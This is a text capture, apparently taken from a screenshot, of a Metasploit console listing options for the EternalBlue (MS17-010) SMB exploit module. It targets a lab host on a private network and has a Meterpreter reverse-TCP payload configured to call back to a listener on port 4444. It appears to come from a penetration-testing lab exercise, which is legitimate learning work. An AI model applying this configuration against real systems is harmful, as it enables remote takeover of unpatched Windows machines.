 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.17.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Kali Linux a...
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.17.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target